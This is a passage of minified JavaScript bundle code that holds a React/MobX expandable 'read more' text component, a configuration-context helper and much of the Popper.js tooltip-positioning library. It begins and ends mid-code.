t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(2),l=c(n(89)),p=n(6),d=n(14),f=c(n(97)),y=c(n(98)),g=c(n(99)),m=c(n(35)),h=c(n(173)),v=n(33),b=n(1),I={expand:{text:"Read more"},collapse:{text:"Read less"}},x=[d.KEYS.ENTER,d.KEYS.SPACE,d.KEYS.SPACEBAR],L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.TEXT_CATEGORY_KEY,n.componentKey=v.TEXT_COMPONENT_KEY,n.shouldFocusExpandedText=!1,n.initialTextProps={"aria-hidden":!1},n.expandedTextProps={},n.handleKeyDown=function(t,e){var r=t.key;-1!==x.indexOf(r)&&(t.preventDefault(),n.initialTextProps["aria-hidden"]=!0,n.expandedTextProps.tabIndex=0,n.handleToggle(t,e,!0))},n.handleToggle=function(t,e,r){t.stopPropagation();var o=n.toggleState||"expanded";n.isExpanded=!n.isExpanded;var i="expanded"===o?"collapsed":"expanded",a=e.onClick;a&&a(t),n.toggleState=i,n.shouldFocusExpandedText=!!r},n.toggleState=e.toggleState||"expanded",n.isExpanded="expanded"===n.toggleState,n}return r(e,t),Object.defineProperty(e.prototype,"allowToggle",{get:function(){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&this.textOverflowResponse&&this.textOverflowResponse.counter&&this.textOverflowResponse.counter.current!==this.textOverflowResponse.counter.total)},enumerable:!0,configurable:!0}),e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&s.default.createElement(h.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,n=(void 0===e?I:e)["expanded"===this.toggleState?"collapse":"expand"],r={onKeyDown:function(e){return t.handleKeyDown(e,n)}};return s.default.createElement(m.default,o({},n,r,{onClick:function(e){return t.handleToggle(e,n)},"aria-hidden":!this.isExpanded}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,n=this.props.collapse;n&&(t=n.maxLength,e=n.suffix);var r={length:t,suffix:e,mustStripStyle:!0};return new u.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowResponse",{get:function(){var t=this.props.value;return this.textOverflowHelper.get(t||"")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderContent",{get:function(){var t=this,e=this.props,n=e.hasHtmlContent,r=e.tooltip,i=e.value,a=this.allowToggle?this.toggleState:"expanded",c=this.textOverflowResponse.content,u=this.removeEllipseFromEndOfString(c),p=this.removeHTMLTags(this.isExpanded?u:c),d=i.replace(p,"");return s.default.createElement(y.default,{toggleState:a},r&&"left"===r.placement&&this.getTooltip(r),n&&s.default.createElement("span",o({},this.initialTextProps,{dangerouslySetInnerHTML:{__html:this.isExpanded?u:c}})),!n&&s.default.createElement("span",o({},this.initialTextProps),this.isExpanded?u:c),n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded,dangerouslySetInnerHTML:{__html:d}},this.expandedTextProps)),!n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded},this.expandedTextProps),d),r&&(!r.placement||"right"===r.placement)&&this.getTooltip(r))},enumerable:!0,configurable:!0}),e.prototype.handleOnFocus=function(){this.initialTextProps["aria-hidden"]=!1},e.prototype.handleOnBlur=function(){var t=this.expandedTextProps,e=(t.tabIndex,a(t,["tabIndex"]));this.expandedTextProps=e},e.prototype.removeEllipseFromEndOfString=function(t){var e=t.split("...");return e.pop(),e.join("...")},e.prototype.removeHTMLTags=function(t){return t.replace(/<[^>]*>/g," ").replace(/\s{2,}/g," ").trim()},e.prototype.render=function(){var t=this.props.className;return s.default.createElement(f.default,{className:t},this.renderContent,this.allowToggle&&s.default.createElement(g.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:I},i([b.observable],e.prototype,"toggleState",void 0),i([b.observable],e.prototype,"initialTextProps",void 0),i([b.observable],e.prototype,"expandedTextProps",void 0),i([b.computed],e.prototype,"allowToggle",null),i([b.action],e.prototype,"handleToggle",void 0),i([b.computed],e.prototype,"toggleButton",null),i([b.computed],e.prototype,"textOverflowResponse",null),i([b.computed],e.prototype,"renderContent",null),i([b.action],e.prototype,"handleOnFocus",null),i([b.action],e.prototype,"handleOnBlur",null),e=i([p.observer],e)}(d.ComponentBase);e.Text=L,e.default=d.InjectedStyledComponent(L,v.TEXT_CATEGORY_KEY,v.TEXT_COMPONENT_KEY)},function(t,e){t.exports=ReactDOM},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey],n=this.parentComponentKey;if(!n)return e&&e[this.componentKey];var r=e&&e[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(n(0).Component);e.ComponentBase=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CHECKBOX_CATEGORY_KEY="base",e.CHECKBOX_COMPONENT_KEY="checkbox"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(100));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(208));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(215));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(30));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(2);e.ConfigurationContext=c.createContext({}),e.withConfiguration=function(t){var n;return(n=function(e){function n(t){var n=e.call(this,t)||this;return n.orchestrateConfiguration=function(t){var e=n.context,r=t.configuration;return r?s.utils.object.deepMergeObjects(e,r):e},n.getStateFromProps=function(t){return{mergedConfiguration:n.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},n.state={},n}return r(n,e),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var e=i(this.props,[]),n=this.context;return c.default.createElement(t,o({configuration:n},e))},n}(c.default.Component)).contextType=e.ConfigurationContext,n}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function c(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?t:s(c(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function d(t){return 11===t?l:10===t?p:l||p}function f(t){if(!t)return document.documentElement;for(var e=d(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function g(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,o=n?e:t,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||r.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}(a)?a:f(a);var c=y(t);return c.host?g(c.host,e):g(t,y(e).host)}function m(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function h(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function v(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],d(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,n=t.documentElement,r=d(10)&&getComputedStyle(n);return{height:v("Height",e,n,r),width:v("Width",e,n,r)}}var I=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),L=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},O=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function M(t){return O({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(d(10)){e=t.getBoundingClientRect();var n=m(t,"top"),r=m(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(f){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},c=i.width||t.clientWidth||o.width,s=i.height||t.clientHeight||o.height,u=t.offsetWidth-c,l=t.offsetHeight-s;if(u||l){var p=a(t);u-=h(p,"x"),l-=h(p,"y"),o.width-=u,o.height-=l}return M(o)}function j(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===e.nodeName,i=C(t),c=C(e),u=s(t),l=a(e),p=parseFloat(l.borderTopWidth),f=parseFloat(l.borderLeftWidth);n&&o&&(c.top=Math.max(c.top,0),c.left=Math.max(c.left,0));var y=M({top:i.top-c.top-p,left:i.left-c.left-f,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var g=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);y.top-=p-g,y.bottom-=p-g,y.left-=f-h,y.right-=f-h,y.marginTop=g,y.marginLeft=h}return(r&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(e,"top"),o=m(e,"left"),i=n?-1:1;return t.top+=r*i,t.bottom+=r*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function w(t){if(!t||!t.parentElement||d())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function E(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(t):g(t,u(e));if("viewport"===r)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=j(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:m(n),c=e?0:m(n,"left");return M({top:a-r.top+r.marginTop,left:c-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(c(e))).nodeName&&(p=t.ownerDocument.documentElement):p="window"===r?t.ownerDocument.documentElement:r;var d=j(p,l,o);if("HTML"!==p.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=c(e);return!!r&&t(r)}(l))i=d;else{var f=b(t.ownerDocument),y=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=y+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var v="number"===typeof(n=n||0);return i.left+=v?n:n.left||0,i.top+=v?n:n.top||0,i.right-=v?n:n.right||0,i.bottom-=v?n:n.bottom||0,i}function S(t,e,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=E(n,r,i,o),c={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},s=Object.keys(c).map(function(t){return O({key:t},c[t],{area:(e=c[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),u=s.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),l=u.length>0?u[0].key:s[0].key,p=t.split("-")[1];return l+(p?"-"+p:"")}function A(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(e):g(e,u(n)),r)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function _(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function N(t,e,n){n=n.split("-")[0];var r=P(t),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",c=i?"left":"top",s=i?"height":"width",u=i?"width":"height";return o[a]=e[a]+e[s]/2-r[s]/2,o[c]=n===c?e[c]-r[u]:e[_(c)],o}function D(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function T(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=D(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=M(e.offsets.popper),e.offsets.reference=M(e.offsets.reference),e=n(e,t))}),e}function k(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var o=e[r],i=o?""+o+n:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,z(t).addEventListener("resize",n.updateBound,{passive:!0});var o=s(t);return function t(e,n,r,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),i||t(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function B(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function H(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&B(e[n])&&(r="px"),t.style[n]=e[n]+r})}var G=n&&/Firefox/i.test(navigator.userAgent);function F(t,e,n){var r=D(t,function(t){return t.name===e}),o=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!o){var i="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=W.slice(3);function Y(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(t),r=V.slice(n+1).concat(V.slice(0,n));return e?r.reverse():r}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(t,e,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),c=a.indexOf(D(a,function(t){return-1!==t.search(/,|\s/)}));a[c]&&-1===a[c].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,u=-1!==c?[a.slice(0,c).concat([a[c].split(s)[0]]),[a[c].split(s)[1]].concat(a.slice(c+1))]:[a];return(u=u.map(function(t,r){var o=(1===r?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var c=void 0;switch(a){case"%p":c=n;break;case"%":case"%r":default:c=r}return M(c)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){B(n)&&(o[e]+=n*("-"===t[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var o=t.offsets,i=o.reference,a=o.popper,c=-1!==["bottom","top"].indexOf(n),s=c?"left":"top",u=c?"width":"height",l={start:L({},s,i[s]),end:L({},s,i[s]+i[u]-a[u])};t.offsets.popper=O({},a,l[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,o=t.offsets,i=o.popper,a=o.reference,c=r.split("-")[0],s=void 0;return s=B(+n)?[+n,0]:Q(n,i,a,c),"left"===c?(i.top+=s[0],i.left-=s[1]):"right"===c?(i.top+=s[0],i.left+=s[1]):"top"===c?(i.left+=s[0],i.top-=s[1]):"bottom"===c&&(i.left+=s[0],i.top+=s[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var r=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,c=o[r];o.top="",o.left="",o[r]="";var s=E(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=i,o.left=a,o[r]=c,e.boundaries=s;var u=e.priority,l=t.offsets.popper,p={primary:function(t){var n=l[t];return l[t]<s[t]&&!e.escapeWithReference&&(n=Math.max(l[t],s[t])),L({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=l[n];return l[t]>s[t]&&!e.escapeWithReference&&(r=Math.min(l[n],s[t]-("right"===t?l.width:l.height))),L({},n,r)}};return u.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";l=O({},l,p[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),c=a?"right":"bottom",s=a?"left":"top",u=a?"width":"height";return n[c]<i(r[s])&&(t.offsets.popper[s]=i(r[s])-n[u]),n[s]>i(r[c])&&(t.offsets.popper[s]=i(r[c])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!F(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"===typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,c=i.popper,s=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",d=p.toLowerCase(),f=u?"left":"top",y=u?"bottom":"right",g=P(r)[l];s[y]-g<c[d]&&(t.offsets.popper[d]-=c[d]-(s[y]-g)),s[d]+g>c[y]&&(t.offsets.popper[d]+=s[d]+g-c[y]),t.offsets.popper=M(t.offsets.popper);var m=s[d]+s[l]/2-g/2,h=a(t.instance.popper),v=parseFloat(h["margin"+p]),b=parseFloat(h["border"+p+"Width"]),I=m-t.offsets.popper[d]-v-b;return I=Math.max(Math.min(c[l]-g,I),0),t.arrowElement=r,t.offsets.arrow=(L(n={},d,Math.round(I)),L(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=E(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],o=_(r),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[r,o];break;case K.CLOCKWISE:a=Y(r);break;case K.COUNTERCLOCKWISE:a=Y(r,!0);break;default:a=e.behavior}return a.forEach(function(c,s){if(r!==c||a.length===s+1)return t;r=t.placement.split("-")[0],o=_(r);var u=t.offsets.popper,l=t.offsets.reference,p=Math.floor,d="left"===r&&p(u.right)>p(l.left)||"right"===r&&p(u.left)<p(l.right)||"top"===r&&p(u.bottom)>p(l.top)||"bottom"===r&&p(u.top)<p(l.bottom),f=p(u.left)<p(n.left),y=p(u.right)>p(n.right),g=p(u.top)<p(n.top),m=p(u.bottom)>p(n.bottom),h="left"===r&&f||"right"===r&&y||"top"===r&&g||"bottom"===r&&m,v=-1!==["top","bottom"].indexOf(r),b=!!e.flipVariations&&(v&&"start"===i&&f||v&&"end"===i&&y||!v&&"start"===i&&g||!v&&"end"===i&&m),I=!!e.flipVariationsByContent&&(v&&"start"===i&&y||v&&"end"===i&&f||!v&&"start"===i&&m||!v&&"end"===i&&g),x=b||I;(d||h||x)&&(t.flipped=!0,(d||h)&&(r=a[s+1]),x&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=r+(i?"-"+i:""),t.offsets.popper=O({},t.offsets.popper,N(t.instance.popper,t.offsets.reference,t.placement)),t=T(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),c=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(c?o[a?"width":"height"]:0),t.placement=_(e),t.offsets.popper=M(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!F(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=D(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,o=t.offsets.popper,i=D(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,c=f(t.instance.popper),s=C(c),u={position:o.position},l=function(t,e){var n=t.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,c=function(t){return t},s=i(o.width),u=i(r.width),l=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),d=e?l||p||s%2===u%2?i:a:c,f=e?i:c;return{left:d(s%2===1&&u%2===1&&!p&&e?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:d(r.right)}}(t,window.devicePixelRatio<2||!G),p="bottom"===n?"top":"bottom",d="right"===r?"left":"right",y=R("transform"),g=void 0,m=void 0;if(m="bottom"===p?"HTML"===c.nodeName?-c.clientHeight+l.bottom:-s.height+l.bottom:l.top,g="right"===d?"HTML"===c.nodeName?-c.clientWidth+l.right:-s.width+l.right:l.left,a&&y)u[y]="translate3d("+g+"px, "+m+"px, 0)",u[p]=0,u[d]=0,u.willChange="transform";else{var h="bottom"===p?-1:1,v="right"===d?-1:1;u[p]=m*h,u[d]=g*v,u.willChange=p+", "+d}var b={"x-placement":t.placement};return 